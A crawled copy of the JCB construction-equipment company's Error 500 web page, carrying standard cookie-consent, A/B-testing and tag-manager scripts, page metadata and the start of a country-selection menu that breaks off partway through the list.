

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/statuscode/500/
body_size: 17190
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "GB",
  "language_code": "en",
  "page_type": "Error Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB", "sameAs" : [ "https://www.facebook.com/JCB","https://www.linkedin.com/company/jcb", "https://twitter.com/jcbmachines", "https://www.youtube.com/user/JCBFilms", "https://plus.google.com/+JcbCoUkMachines/posts", "https://www.instagram.com/jcbmachines/" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'c062a42d-607b-43b4-8a47-0ba7ccc75f39'
        },
        currency: 'GBP'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'GB',
        countryName: 'United Kingdom',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="GB" />
    <meta name="selected-country-value" content="United Kingdom" />
    <meta name="selected-language" content="en-GB" />


    <title>Error 500 | JCB</title>

    <meta name="description" content="Sorry, but the page you have requested is no longer available. Why not browse one of our product categories." />
    <meta name="keywords" />

    

    <script>
        var epi = epi||{}; epi.EPiServer = epi.EPiServer||{}; epi.EPiServer.Forms = epi.EPiServer.Forms||{};
        epi.EPiServer.Forms.InjectFormOwnJQuery = true;epi.EPiServer.Forms.OriginalJQuery = typeof jQuery !== 'undefined' ? jQuery : undefined;
    </script>

    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-GB/error-pages/500/" />
    <meta property="og:title" content="Error 500 | JCB" />
    <meta property="og:description" content="Sorry, but the page you have requested is no longer available. Why not browse one of our product categories." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />

        <meta name="robots" content="noindex, nofollow" />

    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />


</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:08000838015"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Call
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/en-GB/dealer-search/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Find a dealer
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Basket</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
